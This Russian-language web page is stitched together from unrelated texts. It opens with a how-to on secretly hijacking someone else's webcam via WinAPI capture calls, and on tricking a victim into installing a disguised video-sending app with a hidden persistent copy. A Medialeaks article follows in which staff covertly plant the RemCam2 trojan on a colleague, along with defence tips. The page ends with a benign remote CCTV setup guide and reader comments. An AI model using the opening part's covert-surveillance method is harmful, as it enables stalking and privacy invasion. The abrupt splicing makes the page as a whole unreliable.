Как подключиться к чужой веб-камере? Ipb image может выдать активацию камеры. Поэтому необходимо поработать и над этим. Можно, конечно, здесь написать небольшой код, позволяющий подключиться и контролировать работу устройства, но поскольку это вторжение в личную жизнь, то будет представлено только описание. Для создания необходимой программы можно использовать C#.

При работе необходимо указывать имя функции, что подключается, а также написать имя DLL, где она определена. Для компоновки всех отдельных наработок следует использовать класс.
Что нужно делать потом?
Продолжаем выяснять, как подключиться к веб-камере чужого компьютера. Специалисту код может показаться очень простым в реализации. Что же нужно делать? Выше писалось о первом параметре функции capGetDriverDescription(), который может приобретать значение от нуля до девяти. Поэтому следует запустить цикл, который будет целенаправленно работать в этом диапазоне для поиска нужно значения. Итак, список устройств у нас есть. Теперь нужно позаботиться о передаче видеопотока. В этом поможет функция capCreateCaptureWindow(), главное предназначение которой - это создавать окно захвата. Что же нужно делать в этом случае? Звучит всё банально - требуется только отправлять сообщения окну захвата. В этом поможет хорошо знакомая функция SendMessage(). Но вернёмся к capCreateCaptureWindow().
Захватываем изображение
Функция capCreateCaptureWindow() имеет такие аргументы, представляющие для нас интерес:
- lpszWindowName - это нуль-терминальная строка, которая содержит имя окна захвата;
- х - местоположение координаты Х;
- у - местоположение координаты У;
- nWidth - ширина окна;
- nHeight - высота окна;
- dwStyle - стиль окна;
- hWnd - обращение к родительскому окну;
- nID - идентификатор окна.

В результате выполнения функции будет получен NULL (в случае ошибки) или же успешно создано подключение. Но учитывайте, что, поскольку она относится к WinAPI, необходимо её импортировать. Со всеми этими данными можно уже запускать процесс инициализации камеры. Сразу после создания окна можно уже пробовать отправить сообщение. Если результат будет отличимый от нуля, то это значит, что попытка завершилась успешно. Затем необходимо определить и отправить сообщения, от которых зависит ряд операций. Так, следует в порядке очереди:
- соединиться с драйвером устройства, что обеспечивает видеозахват;
- осуществить разрыв;
- копировать кадр в буфер обмена;
- при надобности включить режим предпросмотра;
- в случае нужды активировать перекрытие;
- при надобности отрегулировать скорость предпросмотра;
- в случае нужды включить масштабирование;
- при надобности установить функцию вызова для предпросмотра;
- получить с драйвера видеозахвата одиночный фрейм;
- сохранить кадр, полученный от камеры, в файл.
Что ж, в целом это всё.
А что с другими устройствами?
В мире существуют не только компьютеры. Если вас интересует, как подключиться к веб-камере чужого ноутбука, то описанный способ отлично подойдёт и для этой цели. Конечно, если там установлена операционная система "Виндовс". Любителям "пингвинов" это не подойдёт. Ведь там, как правило, требуется разрешение пользователя на любое действие. И если есть желание подключиться к "Линуксу", то придётся просить, чтобы человек разрешил за ним следить.

Конечно, чисто теоретически он может разрешить по глупости или случайно. Но в реальности уповать на это не приходится. Если стоит вопрос о том, как подключиться к чужой веб-камере айфона или "Андроида", то здесь многое зависит от используемой операционной системы. И говорить даже в общих чертах очень сложно из-за их большого разнообразия.
Заключение
Но нет ничего невозможного, если поставить себе цель и упорно работать над её достижением. Возьмём, к примеру, айфон. Телефоны этой серии считаются хорошо защищенными. И взломать программным способом их (по крайней мере официально) невозможно. Но на практике найти брешь можно. Главное, хорошо поискать. Допустим, мы сделаем приложение, передающее видео нам. И под видом чего-то заставим пользователя загрузить и установить его. При этом пропишем создание тайной копии, что не будет отображаться в регистрах. И всё. Пускай пользователь даже удалит приложение, мы всё равно будем следить за ним.
Даже Марк Цукерберг и бывший глава ФБР Джеймс Коми заклеивают вебки изолентой, и это неспроста — в современном мире новостями об очередном взломе камер уже мало кого можно удивить. Mы провели эксперимент и попробовали взломать камеру на ноутбуке, чтобы понять, насколько это реально.Неужели взломать камеру на вашем ноутбуке так просто? Автор Medialeaks, начитавшись последних новостей о взломах миллионов видеокамер, приложениях для взлома и сайтах, на которых стрим со взломанных камер со всего мира стал аналогом реалити-шоу, решил изучить программы для взлома вебок, а также попытался найти способы, которыми вы можете защитить себя от подглядываний анонимов и других онлайн-вуайеристов.
Тролль. Джеймс Тролль. Кто подглядывает за владельцами вебок
Разговоры о взломе видеокамер в наше время перестали быть чем-то удивительным. Это стало настолько распространённым явлением, что одни взломщики (крэкеры) содержат сайт, на котором показывают трансляции с незапароленных камер наблюдения и вебок со всего мира, а другие стали продавать в китайских соцсетях программу, которая позволяет получить удалённый доступ к различным видеокамерам, подключённым к интернету.
В большинстве случаев взлом устройств происходит из-за того, что их владельцы не меняют заводской пароль камер, подключив их к общественной сети, но обычные вебки на ноутбуках в эту категорию не попадают. Чтобы получить к ним доступ, взломщикам нужно что-то посерьёзнее пароля «admin admin», да и вбивать его некуда.
Вопреки распространённому мнению о том, что вебки взламывают спецслужбы, гораздо чаще можно наткнуться на истории о взломах, совершённых не людьми в униформе, а простыми смертными. Причём в комментариях на тематических сайтах чаще сидят даже не излишне любопытные личности, пытающиеся подсмотреть за своими близкими, а хакеры-тролли. Для них нет особой разницы, за кем наблюдать, но они могут принести гораздо больше вреда своим жертвам, потому что наблюдением могут не ограничиться. Иногда они берут чужой компьютер под свой контроль, уничтожая или изменяя данные пользователей ради шутки.
Взломать камеру на ноутбуке может даже школьник, не достигший пубертата: на YouTube есть масса роликов о взломах, авторы которых троллят ничего не подозревающих юзеров, подключаясь к их вебкам. Авторов таких видео много, но суть в роликах одна: получить доступ к веб-камере, а затем стримить выражение лица жертвы, пока она пытается разобраться, почему на десктопе вдруг поменялись обои или включилось порно со звуком. Чаще всего подобные ролики снимают подростки, а в названии встречаются слова «прикол», «троллим», «угораем» и т. п.
Школьники настолько освоились в программах взлома, что дают полноценные уроки о том, как настраивать программы взлома на своих каналах, где между роликами о взломе чужих компьютеров рассказывают о своих детских увлечениях а-ля «выращиваем кактус» и «вот моя любимая кукла».
Кроме официальных программ, призванных облегчить жизнь сисадминам, существуют и утилиты, заточенные именно на тайное наблюдение за компьютерами. К ним относятся, к примеру, RemCam и DarkComet. Последний внезапно оказался связан с сирийским конфликтом: как пишет Wired , правительство использовало DarkComet для шпионажа за оппозиционными активистами, присылая им скрытую ссылку на его установку, замаскированную под всплывающее окошко с сообщением. После того как информация о действиях сирийского правительства появилась в СМИ, разработчик приложения официально прекратил его поддержку, заявив, что никогда не хотел, чтобы этим пользовались власти.
Иронично, что создатели приложений для взломов, рассказывающие на своём сайте о том, как взламывать чужие компьютеры, одновременно с этим связаны с сообществами во «ВКонтакте», в которых сообщают об информационной безопасности и защите компьютера от различных методов взлома.
По тому же принципу работают приложения для Android, но пользователей мобильников в какой-то мере защищает лицензия. К примеру, приложение GPP Remote Viewer позволяет получать данные с компьютера так же, как и TeamViewer, но пока вы качаете его из Play Market, можете чуть больше верить, что с ним не установятся трояны.
С продукцией от Apple ситуация обстоит проще в управлении и сложнее в моменте взлома: современные утилиты удалённого доступа на iOS часто требуют синхронизации через Apple ID, и это оставляет ещё меньше возможностей для быстрого взлома компьютеров или установки на них вредной утилиты, которая передаст управление третьему лицу.
Medialeaks следит за тобой. Пробуем взломать вебки друг друга
Редакция Medialeaks потестила две распространённые программы для наблюдения через вебку и удалённое управление данными — легальный RMS и «серенький» RemCam2. Столик попытался взломать компьютер Татьяны, закидывая её личку в пока ещё не заблокированном Telegram всякими непонятными файликами, которые должны были установить на её компьютер соответствующий софт. Всё на Windows, для наблюдения использовался софт без модификаций пользователей.
RMS при запуске попросил много всяких-разных разрешений, которые должны игнорироваться, если вы запускаете преднастроенную кем-то (или вами, если вы Хакермэн) версию. Кроме того, для соединения с компьютером жертвы программа запросила пароль, который Таня вбила при установке. Тихий взлом не удался, к тому же когда мы подключили удалённое управление камерой, на экране жертвы высветилось соответствующее уведомление. Мамкин вуайерист потерпел поражение, но лишь потому что использовал легально скачанную и не изменённую утилиту.
RemCam2 оказался в этом плане гораздо полезнее — это полноценный троянчик, об установке которого не догадается даже сам пользователь: никаких экранов, приложение незаметно установилось, когда Таня щёлкнула по иконке файла с глупым названием в чатике. Узнав её IP, коварный Столик начал наблюдать за работавшим в это время редактором, вместо того чтобы работать самому.
Удалить программы полностью удалось только после чистки реестра. Не повторяйте это в домашних условиях.
Тонкая и липкая защита. Как пытаются огородиться от вуайеристов
К сожалению, если вы активно пользуетесь интернетом, то стопроцентно защитить себя от подглядываний через вебку и удалённого доступа к данным сегодня попросту невозможно. Это не значит, что у вас на компьютере прямо сейчас установлена вредоносная программа, но чем больше вы качаете непонятных приложений из разных сомнительных источников (или переходите по ссылкам в письмах от незнакомцев), тем больше вероятность, что вы наткнётесь на один из таких троянов.
Одним из самых логичных методов защиты от взлома камеры кажется её полное отключение — это можно сделать через диспетчер устройств Windows. Камера будет находиться в разделе «Устройства обработки изображений». Двойной клик на камере, раздел «Драйвер», кнопка «Отключить». Включить назад можно так же.
Но даже если камера отключена, некоторые трояны могут попытаться включить её обратно, поэтому тем, кто переживает из-за возможных шпионов, стоит проверять компьютер банальной утилитой Program Manager — она показывает, какие процессы запущены в данный момент, и это позволит заметить, используется ли кем-то видеокамера. Про антивирусы даже писать не стоит.
Именно из-за невозможности добиться стопроцентной безопасности среди многих пользователей ПК распространена традиция заклеивать веб-камеры — как ни странно, на сегодняшний момент это самый действенный способ борьбы с подглядываниями. О пользе заклеивания видеокамер высказывались основатель Facebook Марк Цукерберг и бывший директор ФБР Джеймс Коми, а по данным производителей антивирусов ESET, видеокамеры заклеивают около 17 % пользователей ПК.
Использование изоленты как средства защиты от вуайеристов в последние годы вышло на новый уровень: энтузиасты заменяют её специальными устройствами-шторками для камер, а некоторые производители ноутбуков добавляют заслонки для камер ещё на стадии их производства. Однако даже в этом случае взломщики могут следить за жертвами — если не подглядывая, то хотя бы подслушивая с помощью встроенного микрофона. Так что заклеивая камеру, подумайте и об этом.
На самом деле незаклеенная видеокамера тоже имеет свои плюсы: она может помочь потенциальной жертве обнаружить взлом, так как индикатор её работы на корпусе ноутбука обозначит, что к компьютеру подключился посторонний. В этом случае единственно верное решение — выключить интернет сразу же, как только вы увидели хотя бы на секунду мелькнувший по неизвестной причине огонёк видеокамеры: это почти никогда не происходит случайно.
Удаленное видеонаблюдение становится все популярнее с каждым днем, а с появлением специальных облачных сервисов растет его доступность. Благодаря удаленному доступу можно практически из любого места планеты просматривать то, что происходит перед камерами видеонаблюдения в режиме онлайн. Все что для этого будет необходимо, это наличие выхода в интернет.
На сегодняшний день реализация подобного рода видеонаблюдения доступно как для больших организаций, так и для частного использования. Чтобы установить и настроить видеонаблюдение через интернет во втором случае, необязательно прибегать к услугам специалистов – можно легко сделать это самостоятельно.
Удаленное видеонаблюдение может быть полезным в разных жизненных ситуациях, например, для организации , для контроля действий няни, ухаживающей за ребенком, за ходом проведения ремонта или строительства дома рабочими – ситуаций может быть очень много.
Необходимые составляющие системы удаленного видеонаблюдения
Чтобы реализовать интернет видеонаблюдение необходимы следующие функциональные элементы (в зависимости от объема системы и желаний пользователя):
- Камеры – IP, или обычные веб;
- Цифровой видеорегистратор;
- Жесткий диск;
- Маршрутизатор (роутер);
- Необходимое количество сетевого UTP кабеля;

Необходимые составные элементы удаленной системы видеонаблюдения
Но каждый отдельный случай отличается от другого, и при создании простой системы видеонаблюдения с одной IP камерой будет достаточно только ее и выделенного IP адреса, если вам не нужно записывать архив на , а лишь удаленно контролировать происходящее.
Для создания онлайн видеонаблюдения без использования различных облачных серверов вам понадобится выделенный статический IP адрес. Его можно получить у своего провайдера, либо исспользовать специальный сервис DynDNS. К слову сказать, результата по самостоятельному получению статического IP через подобные сервисы добиваться можно долго и трудно, и не факт, что вы своего добьетесь. Так что оптимальным вариантом будет получение статического IP за дополнительную плату у провайдера (около 200 руб. в месяц), или использование специального облачного сервиса.
Вообще, сегодня есть возможность реализации удаленного видеонаблюдения без статического IP адреса и DDNS сервисов. Не так давно появились так называемые облачные сервисы видеонаблюдения, к которым можно подключить свои камеры, и просматривать видеопоток в реальном режиме времени. Подробнее читайте в конце статьи.
Главным недостатком удаленного видеонаблюдения в целом является тот факт, что далеко не везде имеется возможность подключения к кабельному интернету, а через беспроводные сети качество соединения, как правило, оставляет желать лучшего. Осуществлять удаленный контроль крупной системы видеонаблюдения, состоящей из большого количества камер, в этом случае будет очень проблематично.
Итак, давайте рассмотрим 4 основных варианта реализации онлайн видеонаблюдения через интернет, начиная от простого, заканчивая полноценной системой.
Организация онлайн видеонаблюдения – основные способы
Для установки оборудования и настройки удаленного доступа к камерам нам для начала необходимо соединить все части системы в одно целое, и установить камеры в места их постоянного пребывания.Установку камер производим так, чтобы в дальнейшем можно было с легкостью идентифицировать лица всех людей, попавших под их обзор. Для этого необходимо определиться с оптимальной высотой установки, а также заблаговременно с необходимым фокусным расстоянием и углом обзора. Для обеспечения наилучшего качества сегодня лучше покупать IP камеры с высоким разрешением изображения.
После установки камер нам необходимо подключить их к видеорегистратору по UTP кабелю. Также подключаем к регистратору жесткий диск (желательно с внешним питанием), и запитываем всю нашу систему от сети. Чтобы не возиться с лишними проводами, необходимо сразу покупать камеры с возможностью питания по сетевому (PoE), а также видеорегистратор с PoE портами, либо в дальнейшем использовать PoE адаптеры и блок питания для IP камер (PoE инжектор).
Далее подключаем всю нашу систему к роутеру, и производим все необходимые настройки: проброс портов, настройка параметров камер, и т. д. Позже мы еще разберем настройку удаленной системы видеонаблюдения с видеорегистратором и роутером подробнее, а для начала поговорим об организации удаленного доступа к одной камере.

Видеонаблюдение с помощью одной IP камеры
Самым простым, и поэтому популярным, способом организации удаленного наблюдения, является прямое по сетевому кабелю провайдера. Для реализации данного способа нам потребуется все тот же выделенный IP адрес, который необходимо будет присвоить и самой камере.
- Для начала следует подключить камеру к компьютеру, и в строке браузера ввести ее IP адрес. Узнать IP камеры можно в руководстве пользователя, на этикетке производителя, наклеенной на корпусе, либо при помощи ПО производителя на диске, идущем в .
- После ввода IP мы попадем в ее веб интерфейс, где нам необходимо будет зайти в подраздел сетевых настроек, и в строке «IP адрес» указать «Получать автоматически», или вручную прописать IP адрес, выделенный вам провайдером для большей надежности.
- Теперь необходимо узнать порт, используемый камерой для входящего соединения – чаще всего открыт 80 порт.
- Далее устанавливаем логин и пароль, по которым вы будете заходить в сетевой интерфейс камеры, отключаем устройство от компьютера, а сетевой кабель провайдера подключаем к IP камере.
При правильной настройке изображение с камеры будет доступно с любого устройства по адресу: http://(ваш постоянный IP адрес):(открытый порт камеры) – без скобок.
Бывает так, что провайдер блокирует 80 порт – в таком случае в настройках камеры меняем его на другой. Как видите, все просто, и все это легко можно осуществить без помощи специалистов.

Удаленное видеонаблюдение с использованием роутера
Для подключения двух и более камер к интернету нам понадобится ввести в нашу систему маршрутизатор (роутер). Он создает собственную подсеть, в которую включает все камеры, при этом также понадобится выделенный IP адрес.
Для настройки роутера нам необходимо попасть в его веб интерфейс. Делается это по аналогии с одной – в адресной строке браузера вбиваем его стандартный IP адрес, установленный производителем по умолчанию, и попадаем в форму ввода логина и пароля. IP адрес можно взять на этикетке устройства, либо в инструкции пользователя, там же берем логин с паролем (обычно логин: admin, а пароль комбинация из нескольких нулей).
После входа в сетевой интерфейс нужно присвоить каждой камере свой порт – как правило, сделать это можно в разделе «Routing» (маршрутизация), (Port Forwarding, «Виртуальный сервер» и т. д. в зависимости от роутера) в котором создаются правила для перебрасывания внешних запросов из интернета на тот или другой IP адрес внутренней сети. К примеру, внешнему порту под цифрой 8086 зададим перенаправление на внутренний 80 порт IP адреса первой камеры (к примеру, 192.168.1.11). Для внешнего порта 8087 зададим перенаправление на 80 порт внутреннего IP адреса другой камеры, и т. д. В зависимости от модели роутера настройки могут различаться, например возможно, что в вашем случае нужно будет просто прописать порты каждой камеры с IP адресами и прочей информацией:
- Имя службы - к примеру, «IP камера 1»;
- Диапазон портов - назначаемый вручную при дальнейшей настройке порт первой камеры 8086;
- Локальный IP-адрес - 192.168.1.11 (IP адрес камеры);
- Локальный порт - 8186, или 80, если в камере не было возможности настройки порта;
- Протокол: TCP;
- Номер протокола: 1 (или любое другое число).
После настройки роутера переходим к камерам. По очереди подключаемся к каждой из них напрямую с компьютера, и присваиваем им вручную IP адреса, которые прописывали в настройках роутера – для удобства воспользуйтесь списком IP адресов, записанных ранее на листочке. Порт остается по умолчанию – 80, или прописывается вручную.
Осталось настроить соединение с провайдером, и подключить все камеры к роутеру. Чтобы подключиться к камерам видеонаблюдения через интернет, необходимо прописать в адресной строке браузера запрос: http://(ваш постоянный IP адрес):(указанный при настройках переадресации внешний порт) – скобки убираем. При переходе по ссылке вам должно открыться окно с формой ввода логина и пароля – вводим данные, указанные при настройке камеры. Опять же лучше записать данные каждой камеры отдельным списком, чтобы не запутаться в дальнейшем.
По аналогии осуществляем подключение .
Читайте также:
Видеонаблюдение через облачные сервисы становится все популярнее и доступнее с каждым днем. В связи с таким повышенным спросом растет и предложение — все больше производителей оборудования для видеонаблюдения начинают предлагать своим потребителям пользоваться собственными облачными сервисами. Также растет и количество новых компаний, специализирующихся именно на организации специализированного облака для просмотра камер видеонаблюдения онлайн. Читайте в нашей статье о самых популярных и технологичных камерах, которые имеют возможность подключения к удаленному облаку.
Добавляем видеорегистратор

Система удаленного видеонаблюдения с подключением видеорегистратора
Благодаря в систему ее функционал значительно расширяется. Теперь появляется возможность не только просматривать картинку с камер в режиме онлайн, но и вести архив, который также будет доступен и через удаленный доступ. Кроме того, к видеорегистратору можно подключить различные охранные датчики, при помощи которых система сможет оповещать вас о возникновении тревожного события.
Принцип настройки IP видеонаблюдения через интернет с добавлением в систему видеорегистратора практически ничем не отличается от предыдущего способа.
- Получаем у провайдера выделенный IP адрес, затем настраиваем переадресацию с него на IP адрес локальной сети, в которой будет находиться видеорегистратор.
- Обычно все необходимые настройки сети находятся во вкладке «Network» (сеть). В данном разделе на нужно прописать локальный IP адрес вашего видеорегистратора (например, 192.168.1.1), шлюз (IP адрес маршрутизатора в локальной сети), а также маску подсети (обычно она имеет вид 255.255.255.0).
Важно! Необходимо соблюдать одно правило, которое гласит, что роутер и видеорегистратор должны находиться в одной подсети, в другом случае они просто на просто не смогут увидеть друг друга.
Теперь очередь настройки параметров роутера:
- Заходим в его веб интерфейс, выбираем пункт «Remote Management» (удаленное управление), и разрешаем удаленное управление устройством с выделением соответствующего порта.
- Теперь в разделе «Virtual Servers» настраиваем переадресацию по аналогии с настройкой системы только с роутером: например, внешний порт 8086, порт видеорегистратора (80), и его IP адрес на который будут переадресовываться запросы извне (в качестве примера мы указали 192.168.1.1).
- Также стоит закрепить постоянный IP адрес вашего видеорегистратора за его MAC адресом, в противном случае роутер может присвоить ему произвольный IP после перезагрузки. Обычно данные настройки находятся в разделе «Address Reservation».
При правильно выполненных настройках видеорегистратор будет доступен по запросу: http://(ваш постоянный статический IP адрес от провайдера):(8086) – необходимо указывать без скобок.
Важно! Уточним один немаловажный момент, о который спотыкается много пользователей, успешно настроивших оборудование, но по прежнему не имеющих возможности подключиться по удаленному доступу. Зайти в настройки видеорегистратора удаленно невозможно с того же статического IP адреса, который вы ему присвоили (и который имеет ваш интернет), так как запрос с технической точки зрения формируется с того же самого адреса. Поэтому для проверки работоспособности необходимо заходить на регистратор с устройства, имеющего другой IP адрес – мобильного телефона или компьютера с отличным внешним IP.
Видеонаблюдение через облачные сервисы

Облачное видеонаблюдение
Основным преимуществом организации видеонаблюдения через интернет с использованием является отсутствие необходимости в выделенном внешнем IP адресе. Главным требованием в этом случае будет являться поддержка вашим видеорегистратором (необходимо уточнять при покупке).
Принцип удаленного доступа к системе видеонаблюдения в этом случае заключается в постоянном соединении видеорегистратора или камеры с облачным сервисом и передачи на него данных, при этом вы в любой момент можете подключиться к системе и просматривать происходящее в режиме онлайн, или поработать с архивом. Для этого необходимо просто зайти на сайт сервиса с любого устройства (либо использовать специальное приложение от производителя оборудования) и ввести в форме авторизации сервиса идентификационный номер регистратора и пароль. При отдельной регистрации в облачном сервисе, вводим данные, указанные при регистрации. Данный способ значительно упрощает задачу людям, не разбирающимся, или не желающим тратить свое время на настройки роутера, получение внешнего постоянного IP адреса, и т. д.
Для настройки видеорегистратора в большинстве случаев достаточно лишь зайти в его интерфейс, и поставить галочку напротив строки «P2P» или «Облако», и все – оборудование автоматически подключено к родному облачному сервису. А чтобы начать просматривать происходящее с камер удаленно, заходим с любого устройства, и просто вводим наши данные в форму авторизации сервиса.
Основным минусом видеонаблюдения через облако является ограничение скорости соединения, следовательно будут ограничения битрейта видеопотока, что не положительным способом скажется на качестве изображения. Пользователи 3G модемов даже не заметят этого, т. к. скорость соединения и без того довольно низкая, и жестко лимитируется параметрами стандарта 3G.
Также предлагаем вам ознакомиться с нашим рейтингом сервисов облачного видеонаблюдения:
Коротко об оборудовании, которое поддерживает технологию P2 P:
- Видеорегистраторы RVI, к примеру, IP камера марки RVi-IPC43DNS и видеорегистратор RVi-R04LA;
- Видеорегистраторы Dahua, с обозначениями V2 и S2 в конце;
- Оборудование фирмы NoviCam. Любые регистраторы из серии F. Облачный сервис производителя носит название NOVIcloud;
 Условно бесплатный сервис IVideon (подключение 15 камер бесплатно). К данному сервису можно подключить любую видеокамеру через компьютер с серверным ПО. Также у сервиса имеется собственный интернет магазин, в котором на данный момент вы можете купить Axis, Hikvision, адаптированные к интернет облаку. Подключать эти IP камеры к IVideon можно без использования видеорегистратора или компьютера. Возможно ведение видеоархива на сайте.
Условно бесплатный сервис IVideon (подключение 15 камер бесплатно). К данному сервису можно подключить любую видеокамеру через компьютер с серверным ПО. Также у сервиса имеется собственный интернет магазин, в котором на данный момент вы можете купить Axis, Hikvision, адаптированные к интернет облаку. Подключать эти IP камеры к IVideon можно без использования видеорегистратора или компьютера. Возможно ведение видеоархива на сайте.
Итак, вот мы и разобрали 4 основных способа подключения камер видеонаблюдения к сети интернет. Специалисты прогнозируют, что будущее – за облачными сервисами видеонаблюдения, и уже сейчас советуют уточнять при покупке оборудования, поддерживает ли оно технологию P2P. Надеемся, наша статья будет для вас полезной, и внесет ясность в вопрос реализации онлайн видеонаблюдения! Всего вам доброго, и желаем вам без проблем создать свою собственную удаленную систему!
26 комментариев
Здравствуйте. Потребуется радиорелейный комплекс приемопередатчик + усилитель + узконаправленная параболическая антенна с усилением более 30Дб. Ориентировочная стоимость одного комплекта (требуется два) 80-100 тысяч рублей. Но у них максимальная дальность составляет как раз 200 километров. Это максимальная дальность в ИДЕАЛЬНЫХ условиях, т. е. естественно прямая видимость и без помех от поселков, городов и т.п., через поле или лес (выше леса).
Добрый день!
пара сотен км по РРЛ это обычно пролеты по 60-70 км (при условии что есть очень высокие опоры для размещения антенн). Исключение если крайние пункты находятся на горе и между ними нет припятствий и то понадобятся антенны примерно диаметром 3,7м. Так что для 200 км нужно будет 2-3 переприемных пункта с опорами 40-60м. Лучше арендовать канал если есть возможность (тут считать надо что дешевле будет). Идеально по спутнику, но это не совсем дешево.Господа, по-моему вы ушли в сторону. Автор вопроса уточнил, что в местах установки и камер, и регистратора, есть высокоскоростной интернет. Зачем городить радиорелейную линию?
Существенно проще и дешевле организовать канал связи через имеющиеся точки доступа.На маршрутизаторе в сети установки камер пробросьте порты. На регистраторе пропишите статический адрес и порты камер.
Камеры подключаете к маршрутизатору, чтобы они виделись через интернет.
А на расстоянии 200 км ставите компьютер с программой CMS от этих камер. Настраиваете доступ к каждой камере через облако, и при работающем стабильном интернете копм будет писать на свой диск потоки с камер.
А вот на регистраторе такого функционала, к содалению, я не встречал.Добрый день.
Посоветуйте какую уличную камеру со встроенным портом под SIM-карту выбрать для организации наблюдения на строящемся объекте с отсылкой фото по расписанию на прописанный E-mail по 3G/4G GSM каналу.
В данный момент используются две камеры SimPal G-312. Камеры устраивают всем, кроме того, что каждый месяц с интервалом в два дня сначала одна, а потом вторая выходят из строя. Первый раз в сервисном центре отремонтировали по гарантии (сказали, что заменили плату) и с гарантии сняли. Сейчас ремонт стоит как сама камера…Камеры со встроенным 4G всегда работают нестабильно благодаря помехам от усилителя 4G на цепь камеры.
Лучше установить раздельно: камеру с SD и роутер Wi-Fi.Нам такой DVR не знаком. Современные DVR безразличны к типам роутера, потому что используют облачный доступ. Стоят кстати они уже довольно недорого. Например на 8 каналов у нас можно купить за 7000р, а с аналитикой (распознаванием лиц, потеря предметов и т.п.) 12 канальный за 10000р. Работают они стабильно, гарантия российская. Так что экономить покупая китайские регистраторы сейчас уже нет смысла.
Я могу купить IP адрес для своей Вай Фай камеры, которая стоит на даче, добавить роутер к камере (от дома с квартирой 17 км) через андроид время от времени смотреть, что там происходит. А камера имеет возможность записывать на движение на внутреннюю SD 32Gb. Сотовая связь на даче устойчивая, сеть 220 в круглогодично. Есть ли такое простое решение на одну камеру?
Через оператора мобильной связи работать будет нестабильно. Конечно можно использовать промышленные 4G роутеры, но все равно стабильность будет не очень.
Здравствуйте. А если требуется вести запись на удаленный видеорегистратор? То есть есть три IP камеры и высокоскоростной интернет по проводу с выделенным статическим адресом на одном конце (объект) и регистратор с высокоскоростным интернетом и статическим адресом на другом конце (офис) через ПАРУ СОТЕН КИЛОМЕТРОВ ДРУГ ОТ ДРУГА. Требуется вести круглосуточную запись с камер на видеорегистратор.
Здравствуйте. Придется подключить видеорегистратор к маршрутизатору, можно с помощью беспроводного моста.
Очень доходчиво даже для тех, кто из последнего вагона бронепоезда. Огромное спасибо!
Живу, как правило, в другой стране. Криминальной полиции там практически нет, и съемную квартиру пару раз «обнесли» с целью «лишь бы напакостить». Полагаю, что визитеры из числа знакомых, но очень хочется познакомиться поближе.